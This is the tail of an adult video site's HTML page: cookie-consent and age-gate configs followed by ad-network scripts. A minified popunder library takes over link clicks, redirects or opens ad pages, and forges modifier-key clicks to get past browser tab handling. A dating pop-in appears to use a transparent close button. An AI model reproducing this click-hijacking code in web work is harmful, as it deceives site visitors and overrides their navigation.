var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
